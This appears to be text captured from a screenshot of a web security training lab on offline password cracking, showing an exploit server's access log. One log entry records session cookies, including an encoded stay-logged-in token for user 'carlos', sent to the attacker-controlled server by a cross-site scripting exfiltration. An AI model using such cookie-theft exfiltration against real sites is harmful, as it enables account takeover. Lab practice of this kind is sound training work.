 https://exploit-0a9200e40391e23d81b2987501320080.exploit-server.net/log 67% 1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an... Security Warning
Web Security Academy
Offline password cracking
Back to exploit server Back to lab Back to lab description >>
LAB Not solved
179.6.28.241 2023-11-25 00:52:12 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
179.6.28.241 2023-11-25 00:52:13 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
10.0.3.226 2023-11-25 00:53:17 +0000 "GET /secret=ibmRDPpC1rNwO7Y9ETU2klaI2eWgwP5E;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-agent: Mozilla/5.
179.6.28.241 2023-11-25 00:53:24 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"